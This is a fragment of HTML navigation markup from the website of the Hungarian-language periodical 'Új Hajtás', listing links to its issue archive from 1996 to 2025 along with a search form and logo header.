			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
